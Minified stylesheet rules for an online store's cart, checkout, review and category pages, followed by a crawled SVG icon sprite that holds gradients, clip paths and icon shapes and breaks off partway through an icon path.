.cart-mini-item-quantity{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.card-block .cart-body .cart-mini-item-quantity .cart-mini-item-price.money{margin-top:10px}.cart-item-value span div span{display:block;text-align:left}.cart-item-value span div .main-price{font-size:1.6rem;line-height:1.2;font-weight:600;color:#b30000}.cart-item-value span div .subline{color:#131313}.hideThis{display:none!important}.klevuQuickSearchingArea .custom-message-area .custom-klevu-message{display:block;padding:5px;line-height:14px;color:#333;font-size:13px}.klevuQuickSearchingArea .custom-message-area .custom-message{margin:0!important}.klevuQuickSearchingArea .custom-message-area .klevuAutosuggestions{border-bottom:0!important}.klevuQuickSearchingArea .custom-message-area ul{margin:0;padding:10px;padding-top:0!important}.klevuQuickSearchingArea .custom-message-area ul li{list-style:none}.klevuQuickSearchingArea .custom-message-area ul li .custom-klevu-message{font-weight:500}.product-view-wrap .product-right-block-wrap{position:inherit}@-webkit-keyframes fadeup{0%{-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes fadeup{0%{-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.shop-all-products-ds{display:none!important;width:21.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1279px){.shop-all-products-ds{width:100%;display:none!important}}.shop-all-products-ds>.navPages-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (min-width:1280px){.shop-all-products-ds>.navPages-action{border:.15rem solid #f36d45;padding:.9rem 2.3rem;border-radius:.3rem;color:#fff}.shop-all-products-ds>.navPages-action:hover{background-color:#f36d45}.shop-all-products-ds>.navPages-action:hover svg{fill:white}}@media screen and (min-width:1280px){.sticky-add .header-main-section .shop-all-products-ds{display:-webkit-box;display:-ms-flexbox;display:flex!important}}.jdgm-review-widget{margin-bottom:2.4rem}.jdgm-review-widget label{font-size:1.5rem;color:#1d1e1f;line-height:2.2rem;margin-bottom:.7rem;font-weight:500}@media screen and (max-width:767px){.jdgm-review-widget label{font-size:1.3rem;line-height:2rem}}.jdgm-review-widget input,.jdgm-review-widget textarea{border-radius:.3rem;border:1px solid #e0e0e0;line-height:2rem;padding:.9rem 2rem;font-size:1.2rem;height:auto;color:#1d1e1f;outline:0}.jdgm-review-widget input:not([type=submit]),.jdgm-review-widget textarea:not([type=submit]){border:1px solid #e0e0e0}.jdgm-review-widget .jdgm-form-wrapper .jdgm-submit-question,.jdgm-review-widget .jdgm-form-wrapper .jdgm-submit-rev,.jdgm-review-widget a.jdgm-write-rev-link{height:auto;line-height:2rem;padding:.8rem 4.4rem;color:#f36d45;font-size:1rem;font-weight:700;background:0 0;border-radius:.3rem;outline:0;border:.2rem solid #f36d45;font-family:Gilmer,sans-serif;text-transform:uppercase;letter-spacing:.05em;background:#fff}.jdgm-review-widget .jdgm-form-wrapper .jdgm-submit-question:hover,.jdgm-review-widget .jdgm-form-wrapper .jdgm-submit-rev:hover,.jdgm-review-widget a.jdgm-write-rev-link:hover{border:.2rem solid #f36d45;background:#f36d45;color:#fff}@media screen and (min-width:1024px) and (max-width:1280px){.jdgm-review-widget .jdgm-widget-actions-wrapper,.jdgm-review-widget a.jdgm-write-rev-link{width:100%}}@media screen and (max-width:1023px){.page_type__product.sticky-add .pdp-add-to-cart{position:fixed;top:6.7rem;padding-bottom:2rem;-webkit-box-shadow:1px 1px 10px rgba(0,0,0,.2);box-shadow:1px 1px 10px rgba(0,0,0,.2);-webkit-animation:smoothScroll 1s forwards;animation:smoothScroll 1s forwards}.pdp-add-to-cart{position:absolute;top:0;left:0;z-index:8;width:100%;padding:2rem 2rem 0;background-color:#fff}.product-view-wrap{position:relative;padding-top:6.8rem}.productView-options .form .add-to-cart-wrapper{margin:0;padding:0}.cart-action-button{width:100%}}@media screen and (max-width:767px){.page_type__product.sticky-add .pdp-add-to-cart{top:10.3rem}}.secure-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:70rem;margin:0 auto;text-align:left}@media screen and (max-width:767px){.secure-content{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}}.secure-content a{text-decoration:underline;text-wrap:nowrap}.secure-content a:not(:hover){color:#f36d45}.secure-content .delivery{padding-left:1rem}@media screen and (max-width:767px){.secure-content .delivery{width:100%;margin-top:1rem;padding-left:0}}.cart-actions .cart-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cart-actions .cart-button:focus svg,.cart-actions .cart-button:hover svg{fill:#f36d45}.cart-actions .cart-button .icon{width:1.5rem;height:2.3rem;margin-right:1rem}.cart-actions .cart-button svg{fill:white}.cart-safe-checkout{padding:1.8rem;margin:3.7rem -1.8rem 0;background:#fff}@media screen and (max-width:767px){.cart-safe-checkout{padding-left:1rem;padding-right:1rem;margin-left:-1rem;margin-right:-1rem}}.cart-guaranteed-safe{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:2rem;margin-bottom:3rem;margin-top:0;border-bottom:.1rem solid #e0e0e0}.cart-guaranteed-safe .icon{width:1.8rem;height:1.8rem}.cart-guaranteed-safe p{font-size:1.2rem;line-height:1.4rem;margin:0 0 0 .4rem}.cart-guaranteed-safe .stripe-by{padding:.4rem .4rem .6rem;color:#fff;background-color:#333;border-radius:.4rem;font-size:.8rem;text-wrap:nowrap}.cart-guaranteed-safe .stripe-by strong{font-size:1rem}.cart-guaranteed-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cart-guaranteed-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1023px){.cart-guaranteed-icons{width:60%;margin-right:auto;margin-left:auto}}@media screen and (max-width:767px){.cart-guaranteed-icons{width:100%}}.cart-guaranteed-icons .icon{width:100%;height:3rem}.cart-guaranteed-icons .icon img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.cart-guaranteed-icons .icon+.icon{margin-left:.5rem}.cart-guaranteed-pay-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:2rem}@media screen and (max-width:1023px){.cart-guaranteed-pay-icons{width:60%;margin-right:auto;margin-left:auto}}@media screen and (max-width:767px){.cart-guaranteed-pay-icons{width:100%}}.cart-guaranteed-pay-icons .icon{width:100%;height:3rem}.cart-guaranteed-pay-icons .icon img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.cart-guaranteed-pay-icons .icon+.icon{margin-left:1rem}@media screen and (max-width:767px){.cart-sections .review-block{padding-left:0;padding-right:0}}.cart-sliding-block .cart-body-container,.cart-sliding-block .cart-slide-open .cart-body-container{height:calc(100% - 34rem)}@media screen and (max-width:767px){.cart-sliding-block .cart-body-container,.cart-sliding-block .cart-slide-open .cart-body-container{height:calc(100% - 28.2rem)}}.cart-mini-guaranteed-safe{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1.8rem;background:#fff;margin-top:3rem}@media screen and (max-width:767px){.cart-mini-guaranteed-safe{padding-left:1rem;padding-right:1rem}}.cart-mini-guaranteed-safe .icon{width:1.8rem;height:1.8rem}.cart-mini-guaranteed-safe p{font-size:1.2rem;line-height:1.4rem;margin:0 0 0 .4rem}.cart-mini-guaranteed-safe .stripe-by{padding:.4rem .4rem .6rem;color:#fff;background-color:#333;border-radius:.4rem;font-size:.8rem;text-wrap:nowrap}.cart-mini-guaranteed-safe .stripe-by strong{font-size:1rem}.cart-sliding-block .button,.cart-sliding-block .coupon-code-add,.cart-sliding-block .coupon-code-cancel,.cart-sliding-block .gift-certificate-add,.cart-sliding-block .gift-certificate-cancel,.cart-sliding-block .shipping-estimate-show{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cart-sliding-block .button .icon,.cart-sliding-block .coupon-code-add .icon,.cart-sliding-block .coupon-code-cancel .icon,.cart-sliding-block .gift-certificate-add .icon,.cart-sliding-block .gift-certificate-cancel .icon,.cart-sliding-block .shipping-estimate-show .icon{width:1.4rem;height:1.4rem;margin-right:.4rem}.cart-sliding-block .button svg,.cart-sliding-block .coupon-code-add svg,.cart-sliding-block .coupon-code-cancel svg,.cart-sliding-block .gift-certificate-add svg,.cart-sliding-block .gift-certificate-cancel svg,.cart-sliding-block .shipping-estimate-show svg{fill:#f36d45}.cart-sliding-block .button:focus svg,.cart-sliding-block .button:hover svg,.cart-sliding-block .coupon-code-add:focus svg,.cart-sliding-block .coupon-code-add:hover svg,.cart-sliding-block .coupon-code-cancel:focus svg,.cart-sliding-block .coupon-code-cancel:hover svg,.cart-sliding-block .gift-certificate-add:focus svg,.cart-sliding-block .gift-certificate-add:hover svg,.cart-sliding-block .gift-certificate-cancel:focus svg,.cart-sliding-block .gift-certificate-cancel:hover svg,.cart-sliding-block .shipping-estimate-show:focus svg,.cart-sliding-block .shipping-estimate-show:hover svg{fill:white}.cart-sliding-block .button:active svg,.cart-sliding-block .coupon-code-add:active svg,.cart-sliding-block .coupon-code-cancel:active svg,.cart-sliding-block .gift-certificate-add:active svg,.cart-sliding-block .gift-certificate-cancel:active svg,.cart-sliding-block .shipping-estimate-show:active svg{fill:black}.cart-sliding-block .button--primary svg,.cart-sliding-block .swal2-confirm.button svg,.cart-sliding-block .swal2-confirm.coupon-code-add svg,.cart-sliding-block .swal2-confirm.coupon-code-cancel svg,.cart-sliding-block .swal2-confirm.gift-certificate-add svg,.cart-sliding-block .swal2-confirm.gift-certificate-cancel svg,.cart-sliding-block .swal2-confirm.shipping-estimate-show svg{fill:white}.cart-sliding-block .button--primary:focus svg,.cart-sliding-block .button--primary:hover svg,.cart-sliding-block .swal2-confirm.button:focus svg,.cart-sliding-block .swal2-confirm.button:hover svg,.cart-sliding-block .swal2-confirm.coupon-code-add:focus svg,.cart-sliding-block .swal2-confirm.coupon-code-add:hover svg,.cart-sliding-block .swal2-confirm.coupon-code-cancel:focus svg,.cart-sliding-block .swal2-confirm.coupon-code-cancel:hover svg,.cart-sliding-block .swal2-confirm.gift-certificate-add:focus svg,.cart-sliding-block .swal2-confirm.gift-certificate-add:hover svg,.cart-sliding-block .swal2-confirm.gift-certificate-cancel:focus svg,.cart-sliding-block .swal2-confirm.gift-certificate-cancel:hover svg,.cart-sliding-block .swal2-confirm.shipping-estimate-show:focus svg,.cart-sliding-block .swal2-confirm.shipping-estimate-show:hover svg{fill:#f36d45}.cart-sliding-block .button--primary:active svg,.cart-sliding-block .swal2-confirm.button:active svg,.cart-sliding-block .swal2-confirm.coupon-code-add:active svg,.cart-sliding-block .swal2-confirm.coupon-code-cancel:active svg,.cart-sliding-block .swal2-confirm.gift-certificate-add:active svg,.cart-sliding-block .swal2-confirm.gift-certificate-cancel:active svg,.cart-sliding-block .swal2-confirm.shipping-estimate-show:active svg{fill:white}.page_type__category:has(.custom-cate-template){background:#f8f9fa}@media screen and (max-width:1279px){.page_type__category:has(.custom-cate-template .filter-by.active){overflow:hidden}}.custom-cate-template .page-content{padding:0}.custom-cate-template .page .page-sidebar{width:34rem;padding:3rem;background:#fff}@media screen and (max-width:1279px){.custom-cate-template .page .page-sidebar{width:100%;padding:3rem 2rem;position:fixed;top:0;left:0;right:0;height:100dvh;overflow-y:auto;z-index:9999;background:#fff;margin:0!important}}.custom-cate-template .page .page-sidebar .facetedSearch.sidebarBlock{padding-left:0;padding-right:0;border:0}@media screen and (max-width:1279px){.custom-cate-template .page .page-sidebar>nav{border:0}.custom-cate-template .page .page-sidebar>nav .sidebarBlock{margin-left:0;margin-right:0;margin-bottom:1rem;border:.1rem solid #e0e0e0}}@media screen and (max-width:1279px){.custom-cate-template .accordion--navList .accordion-block{padding:0 1.8rem;border:.1rem solid #e0e0e0;border-radius:.3rem;margin-bottom:1rem;margin-top:0}.custom-cate-template .accordion--navList .accordion-navigation{border:0}.custom-cate-template .accordion--navList .accordion-title{padding:1rem 1rem 1rem 0}}.custom-cate-template .pro-top .compare{width:auto}.custom-cate-template .pro-top .compare a{background-color:#fff}.custom-cate-template .mobile-nav-wrap .pro-show{padding-top:0}@media screen and (max-width:1279px){.custom-cate-template .accordion-navigation.is-open .toggleLink-text{-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transform-origin:center;transform-origin:center}}@media screen and (max-width:1279px){.custom-cate-template .accordion-navigation .toggleLink-text{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="8" height="6" viewBox="0 0 8 6" fill="%23f36d45" style="&%2310;"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.46875 2.03039L1.52941 0.969727L3.99908 3.4394L6.46875 0.969727L7.52941 2.03039L3.99908 5.56072L0.46875 2.03039Z"/></svg>');width:1rem;height:1rem;background-size:100% auto;background-repeat:no-repeat;-webkit-transition:.3s -webkit-transform ease;transition:.3s -webkit-transform ease;transition:.3s transform ease;transition:.3s transform ease,.3s -webkit-transform ease}.custom-cate-template .accordion-navigation .toggleLink-text use{display:none}}@media screen and (max-width:1279px){.custom-cate-template .mobile-filter-title{display:block}}@media screen and (max-width:1279px){.custom-cate-template .compare a,.custom-cate-template .filter-by{background-color:#fff}}.category-right{width:calc(100% - 34rem);padding-left:4rem;float:left}@media screen and (max-width:1279px){.category-right{width:100%;padding-left:0}}@media screen and (max-width:1023px){.category-right{margin-top:1.1rem}}.category-right .product{background:#fff}.cat-discription-wrapper .sub-category-block{list-style:none;margin:0 calc(-1 * .8rem) 2.5rem;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (max-width:1023px){.cat-discription-wrapper .sub-category-block{margin-bottom:1rem;margin-left:-.5rem;margin-right:-.5rem}}.cat-discription-wrapper .sub-category-block li{padding:0 .8rem;width:33.33%;position:relative;margin-bottom:1.6rem}@media screen and (max-width:1023px){.cat-discription-wrapper .sub-category-block li{padding:0 .5rem;margin-bottom:1rem}}@media screen and (max-width:767px){.cat-discription-wrapper .sub-category-block li{width:50%}}.cat-discription-wrapper .sub-category-block li a{position:relative}.cat-discription-wrapper .sub-category-block li a:after{-webkit-transition-duration:.3s;transition-duration:.3s;opacity:0;content:"";height:.4rem;position:absolute;left:0;bottom:0}.cat-discription-wrapper .sub-category-block li a .cat-content{border:.1rem solid #e0e0e0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.2rem;background:#fff;height:100%}@media screen and (max-width:1023px){.cat-discription-wrapper .sub-category-block li a .cat-content{padding:1.4rem 2.1rem}}.cat-discription-wrapper .sub-category-block li a .cat-content .sub-category-img-block{width:8.3rem}@media screen and (max-width:767px){.cat-discription-wrapper .sub-category-block li a .cat-content .sub-category-img-block{width:5.7rem;height:5.5rem}}.cat-discription-wrapper .sub-category-block li a .cat-content .sub-category-img-block img{height:8.1rem;-o-object-fit:contain;object-fit:contain}@media screen and (max-width:767px){.cat-discription-wrapper .sub-category-block li a .cat-content .sub-category-img-block img{width:5.7rem;height:5.5rem}}.cat-discription-wrapper .sub-category-block li a .cat-content .sub-category-link{width:calc(100% - 8.3rem);padding-left:2rem;padding-right:1rem;margin:0;font-weight:500;font-size:1.4rem;line-height:2rem;color:#03317e;word-break:normal;word-wrap:break-word}@media screen and (max-width:767px){.cat-discription-wrapper .sub-category-block li a .cat-content .sub-category-link{padding-left:1.3rem;width:calc(100% - 5.7rem);font-size:1.2rem}}.cat-discription-wrapper .sub-category-block li a .cat-content .name svg{width:1rem;height:.8rem;margin-left:.7rem;-webkit-transition-duration:.5s;transition-duration:.5s;opacity:0}.cat-discription-wrapper .sub-category-block li a:hover:after{background:#f36d45;width:100%;opacity:1}.cat-discription-wrapper .sub-category-block li a:hover .name svg{opacity:1}.custom-cat-discription{margin-bottom:3rem}@media screen and (max-width:767px){.custom-cat-discription{font-size:1.3rem}}.custom-cat-discription.show-short-content .read-more-link{display:inline}.custom-cat-discription .cat-description-text.short-content{-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;margin-bottom:1rem}.custom-cat-discription .cat-description-text.short-content p:last-child{margin-bottom:0}.custom-cat-discription .read-more-link{display:none;text-transform:uppercase;color:#f36d45;border-bottom:.1rem solid #f36d45;position:relative;padding-right:1.5rem}.custom-cat-discription .read-more-link::after{content:"";top:.4rem;right:0;position:absolute;width:.9rem;height:.9rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:center;transform-origin:center;background-image:url("data:image/svg+xml,%3Csvg width='8' height='6' viewBox='0 0 8 6' fill='%23f36d45' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.46875 2.03039L1.52941 0.969727L3.99908 3.4394L6.46875 0.969727L7.52941 2.03039L3.99908 5.56072L0.46875 2.03039Z'/%3E%3C/svg%3E%0A");background-position:center;background-size:contain;background-repeat:no-repeat;-webkit-transition:color .15s ease;transition:color .15s ease}.custom-cat-discription .read-more-link:hover{color:#03317e}.custom-cat-discription .read-more-link:hover::after{background-image:url("data:image/svg+xml,%3Csvg width='8' height='6' viewBox='0 0 8 6' fill='%2303317e' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.46875 2.03039L1.52941 0.969727L3.99908 3.4394L6.46875 0.969727L7.52941 2.03039L3.99908 5.56072L0.46875 2.03039Z'/%3E%3C/svg%3E%0A")}.mobile-filter-title{position:relative;margin-bottom:3rem;display:none}.mobile-filter-title .icon{position:absolute;top:.6rem;left:0;width:1.4rem;height:1.4rem}.mobile-filter-title .icon svg{fill:black}.mobile-filter-title h3{font-size:1.8rem;font-weight:700;color:#03317e;text-transform:uppercase;text-align:center}@media screen and (min-width:1280px){.mobile-filter-title{display:none}}.stock-message .label-name{-webkit-animation:colorChange 1s infinite;animation:colorChange 1s infinite;-webkit-animation-fill-mode:both;animation-fill-mode:both;color:#000}.stock-message .value-name{color:red}@keyframes colorChange{0%{color:#000}50%{color:red}100%{color:#000}}@-webkit-keyframes colorChange{0%{color:#000}50%{color:red}100%{color:#000}}.price-section .main-price,.price-section .subline{display:inline-block;width:100%}.price-section .main-price{font-size:2.2rem;line-height:1.2;font-weight:600;color:#b30000}.price-section .subline{font-size:1.4rem;color:#000}.card-body .main-price,.card-body .subline{text-align:center}.card-body .main-price{font-size:1.5rem}.card-body .subline{font-size:1.2rem}.sku-block{text-wrap:nowrap}.is-hidden{display:none!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-6hoi8ta601/stencil/e6522b70-cf86-013e-86ef-3ede7fa49a01/e/27348910-c30a-013e-8203-6eafe657d4a5/img/icon-sprite.svg
body_size: 58628
content:
<svg xmlns="http://www.w3.org/2000/svg"><defs>
<clipPath id="bulb-guides-clip0_455_32054">
<rect width="39" height="41" fill="white" transform="translate(16 15)"/>
</clipPath>

<clipPath id="cant-find-icon-clip0_455_31837">
<rect width="35" height="35" fill="white" transform="translate(19 19)"/>
</clipPath>

<clipPath id="chat-icon-clip0_1_870">
<rect width="15" height="13.125" fill="white"/>
</clipPath>

<linearGradient id="dh-discover-paint0_linear_1545_2168" x1="18.8989" y1="9.60446" x2="15.124" y2="7.10707" gradientUnits="userSpaceOnUse">
<stop stop-color="#F6A000"/>
<stop offset="0.623918" stop-color="#E47E02"/>
<stop offset="1" stop-color="#D36002"/>
</linearGradient>

<linearGradient id="dh-jcb-paint0_linear_197_8067" x1="23.062" y1="13.0482" x2="29.6103" y2="13.0482" gradientUnits="userSpaceOnUse">
<stop stop-color="#007940"/>
<stop offset="0.2285" stop-color="#00873F"/>
<stop offset="0.7433" stop-color="#40A737"/>
<stop offset="1" stop-color="#5CB531"/>
</linearGradient>
<linearGradient id="dh-jcb-paint1_linear_197_8067" x1="23.0627" y1="12.001" x2="29.6116" y2="12.001" gradientUnits="userSpaceOnUse">
<stop stop-color="#007940"/>
<stop offset="0.2285" stop-color="#00873F"/>
<stop offset="0.7433" stop-color="#40A737"/>
<stop offset="1" stop-color="#5CB531"/>
</linearGradient>
<linearGradient id="dh-jcb-paint2_linear_197_8067" x1="23.0618" y1="10.8619" x2="29.6104" y2="10.8619" gradientUnits="userSpaceOnUse">
<stop stop-color="#007940"/>
<stop offset="0.2285" stop-color="#00873F"/>
<stop offset="0.7433" stop-color="#40A737"/>
<stop offset="1" stop-color="#5CB531"/>
</linearGradient>
<linearGradient id="dh-jcb-paint3_linear_197_8067" x1="8.40211" y1="12.001" x2="15.0518" y2="12.001" gradientUnits="userSpaceOnUse">
<stop stop-color="#1F286F"/>
<stop offset="0.4751" stop-color="#004E94"/>
<stop offset="0.8261" stop-color="#0066B1"/>
<stop offset="1" stop-color="#006FBC"/>
</linearGradient>
<linearGradient id="dh-jcb-paint4_linear_197_8067" x1="15.6987" y1="12.001" x2="22.1571" y2="12.001" gradientUnits="userSpaceOnUse">
<stop stop-color="#6C2C2F"/>
<stop offset="0.1735" stop-color="#882730"/>
<stop offset="0.5731" stop-color="#BE1833"/>
<stop offset="0.8585" stop-color="#DC0436"/>
<stop offset="1" stop-color="#E60039"/>
</linearGradient>
<clipPath id="dh-jcb-clip0_197_8067">
<rect width="24" height="19" fill="white" transform="translate(7 2.5)"/>
</clipPath>

<clipPath id="email-icon-clip0_1_878">
<rect width="14" height="14" fill="white"/>
</clipPath>

<clipPath id="icon-easy-reorder-big-clip0_345_87">
<rect width="39" height="42.1622" fill="white" transform="translate(3 1)"/>
</clipPath>

<clipPath id="icon-here-to-help-big-clip0_345_77">
<rect width="32" height="39" fill="white" transform="translate(7 3)"/>
</clipPath>

<clipPath id="icon-quality-products-big-clip0_345_47">
<rect width="40" height="40" fill="white" transform="translate(3 3)"/>
</clipPath>

<clipPath id="icon-same-day-shipping-big-clip0_345_27">
<rect width="44" height="37" fill="white" transform="translate(1 4)"/>
</clipPath>

<clipPath id="icon-search-clip0_1_601">
<rect width="15" height="15"/>
</clipPath>

<clipPath id="icon-secure-online-ordering-big-clip0_345_69">
<rect width="45" height="33" fill="white" transform="translate(0 6)"/>
</clipPath>

<clipPath id="logo-amazonpay-clip0_350_155">
<rect width="53" height="15.7037" fill="white" transform="translate(4 12)"/>
</clipPath>

<clipPath id="phone-icon-clip0_1_861">
<rect width="14" height="14" fill="white"/>
</clipPath>

<clipPath id="secure-clip0_1_3345">
<rect width="28" height="20.5333" fill="white"/>
</clipPath>

        <path id="stumbleupon-path-1" d="M0,0.0749333333 L31.9250667,0.0749333333 L31.9250667,31.984 L0,31.984"/>
    
<clipPath id="youtube-clip0_346_118">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs><symbol viewBox="0 0 3072 1024" id="icon-accordion-minus">


<path d="M3057.37 768h-3042.741v-512h3042.741v512z"/>
</symbol><symbol viewBox="0 0 922 1024" id="icon-accordion-plus">


<path d="M537.789 55.589v912.823h-153.6v-912.823h153.6z"/>
<path d="M917.411 588.752h-912.822v-153.6h912.822v153.6z"/>
</symbol><symbol viewBox="0 0 24 24" id="icon-add"><path d="M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"/></symbol><symbol viewBox="0 0 20 19" id="icon-admin-brush">
<path d="M5 12C3.34 12 2 13.34 2 15C2 16.31 0.84 17 0 17C0.92 18.22 2.49 19 4 19C6.21 19 8 17.21 8 15C8 13.34 6.66 12 5 12ZM18.71 2.63L17.37 1.29C16.98 0.899999 16.35 0.899999 15.96 1.29L7 10.25L9.75 13L18.71 4.04C19.1 3.65 19.1 3.02 18.71 2.63Z" fill="#3E67F8"/>
</symbol><symbol viewBox="0 0 12 8" id="icon-admin-close">
<path d="M5.28997 0.70998L0.699971 5.29998C0.309971 5.68998 0.309971 6.31998 0.699971 6.70998C1.08997 7.09998 1.71997 7.09998 2.10997 6.70998L5.99997 2.82998L9.87997 6.70998C10.27 7.09998 10.9 7.09998 11.29 6.70998C11.68 6.31998 11.68 5.68998 11.29 5.29998L6.69997 0.70998C6.31997 0.31998 5.67997 0.31998 5.28997 0.70998Z" fill="#5E637A"/>
</symbol><symbol viewBox="0 0 19 19" id="icon-admin-edit">
<path d="M0 15.46V18.5C0 18.78 0.22 19 0.5 19H3.54C3.67 19 3.8 18.95 3.89 18.85L14.81 7.94L11.06 4.19L0.15 15.1C0.0500001 15.2 0 15.32 0 15.46ZM17.71 5.04C18.1 4.65 18.1 4.02 17.71 3.63L15.37 1.29C14.98 0.899999 14.35 0.899999 13.96 1.29L12.13 3.12L15.88 6.87L17.71 5.04Z" fill="#3E67F8"/>
</symbol><symbol viewBox="0 0 18 18" id="icon-admin-link">
<path d="M15 16H3C2.45 16 2 15.55 2 15V3C2 2.45 2.45 2 3 2H8C8.55 2 9 1.55 9 1C9 0.45 8.55 0 8 0H2C0.89 0 0 0.9 0 2V16C0 17.1 0.9 18 2 18H16C17.1 18 18 17.1 18 16V10C18 9.45 17.55 9 17 9C16.45 9 16 9.45 16 10V15C16 15.55 15.55 16 15 16ZM11 1C11 1.55 11.45 2 12 2H14.59L5.46 11.13C5.07 11.52 5.07 12.15 5.46 12.54C5.85 12.93 6.48 12.93 6.87 12.54L16 3.41V6C16 6.55 16.45 7 17 7C17.55 7 18 6.55 18 6V0H12C11.45 0 11 0.45 11 1Z" fill="#3E67F8"/>
</symbol><symbol viewBox="0 0 20 20" id="icon-admin-tooltip">
<path d="M10 0C4.48 0 0 4.48 0 10C0 15.52 4.48 20 10 20C15.52 20 20 15.52 20 10C20 4.48 15.52 0 10 0ZM10 15C9.45 15 9 14.55 9 14V10C9 9.45 9.45 9 10 9C10.55 9 11 9.45 11 10V14C11 14.55 10.55 15 10 15ZM11 7H9V5H11V7Z" fill="#5E637A"/>
</symbol><symbol viewBox="0 0 8 6" id="icon-advance-arrow-icon">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.292969 1.70718L1.70718 0.292969L4.00008 2.58586L6.29297 0.292969L7.70718 1.70718L4.00008 5.41429L0.292969 1.70718Z"/>
</symbol><symbol viewBox="0 0 36 36" id="icon-arrow-down">
<path d="M16.5 6v18.26l-8.38-8.38-2.12 2.12 12 12 12-12-2.12-2.12-8.38 8.38v-18.26h-3z"/>
</symbol><symbol viewBox="0 0 71 71" id="icon-bulb-guides">
<g style="mix-blend-mode:multiply">
<circle cx="35.5" cy="35.5" r="35.5" fill="#F8F9FA"/>
</g>
<g clip-path="url(#bulb-guides-clip0_455_32054)">
<path d="M42.9844 26.9459C40.9922 24.9509 38.3424 23.8487 35.5225 23.8425C35.5145 23.8425 35.5071 23.8425 35.4997 23.8425C32.6921 23.8425 30.0522 24.922 28.0637 26.8837C26.0698 28.851 24.9554 31.4849 24.9264 34.2994C24.9134 35.5193 25.107 36.7171 25.5015 37.86C25.8824 38.9635 26.4414 39.9911 27.1638 40.9147C28.9501 43.1993 29.977 44.601 30.3135 46.84C30.3764 47.2602 30.7684 47.5498 31.1888 47.4863C31.2282 47.4801 31.2664 47.4709 31.3034 47.4592L35.6113 46.819C36.0267 46.758 36.3146 46.376 36.2628 45.962C36.2665 45.93 36.2696 45.8979 36.2696 45.8653V40.8001L39.7872 37.2839C40.088 36.9832 40.088 36.4965 39.7872 36.1958C39.4864 35.8952 38.9995 35.8952 38.6987 36.1958L35.4572 39.436L32.2157 36.1958C31.9149 35.8952 31.4279 35.8952 31.1271 36.1958C30.8263 36.4965 30.8263 36.9832 31.1271 37.2839L34.7311 40.8864V45.3946L31.693 45.8462C31.1974 43.6614 30.075 42.1383 28.3775 39.9677C27.1059 38.3412 26.4451 36.3868 26.4667 34.316C26.492 31.9101 27.4437 29.6594 29.1461 27.9792C30.8442 26.3033 33.1002 25.3816 35.5003 25.3816C35.5065 25.3816 35.5139 25.3816 35.5201 25.3816C37.9295 25.3865 40.1934 26.3286 41.8952 28.0328C43.5977 29.7376 44.5352 32.0037 44.5352 34.4121C44.5352 36.4145 43.8929 38.3116 42.6787 39.8969C41.5871 41.3214 40.6446 42.5524 40.0079 43.8826C39.4119 45.129 39.1055 46.4099 39.0389 47.9644L30.8985 49.1585C30.4781 49.2201 30.1872 49.6107 30.2488 50.0315C30.3049 50.4141 30.634 50.6895 31.0094 50.6895C31.0464 50.6895 31.084 50.6871 31.1222 50.6815L39.8581 49.4C40.2538 49.3679 40.5645 49.0371 40.5645 48.6335C40.5645 47.0107 40.8209 45.7501 41.3966 44.5468C41.9637 43.3607 42.8186 42.2455 43.9003 40.8328C45.3223 38.9764 46.0743 36.7565 46.0743 34.4121C46.0743 31.5928 44.9771 28.941 42.9844 26.9453V26.9459Z" fill="#03317E"/>
